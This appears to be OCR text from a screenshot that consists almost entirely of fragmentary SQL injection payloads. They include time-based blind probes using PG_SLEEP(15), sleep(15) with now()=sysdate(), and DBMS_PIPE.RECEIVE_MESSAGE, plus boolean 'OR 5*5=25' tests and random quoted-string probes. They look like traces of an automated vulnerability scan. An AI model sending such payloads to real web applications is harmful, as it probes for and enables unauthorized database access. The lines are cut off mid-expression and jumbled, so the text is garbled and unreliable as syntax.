
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or